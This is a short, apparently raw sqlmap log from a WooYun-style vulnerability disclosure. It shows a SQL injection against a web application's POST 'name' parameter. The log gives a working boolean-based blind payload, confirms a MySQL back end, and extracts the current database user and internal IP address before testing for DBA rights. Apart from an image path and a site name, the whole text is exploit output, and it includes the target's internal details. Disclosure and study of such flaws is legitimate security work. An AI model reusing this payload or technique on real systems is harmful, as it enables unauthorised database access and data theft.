 [13:25:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=上海市' AND 5139=5139 AND 'tQIa'='tQIa
---
[13:25:03] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[13:25:03] [INFO] testing MySQL
[13:25:03] [INFO] confirming MySQL
[13:25:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:25:03] [INFO] fetching current user
[13:25:03] [INFO] retrieving the length of query output
[13:25:03] [INFO] resumed: 16
[13:25:03] [INFO] resumed: zrds@172.24.0.24
current user:    'zrds@172.24.0.24'
[13:25:03] [INFO] testing if current user is DBA
[13:25:03] [INFO] fetching current user
www.wooyun.org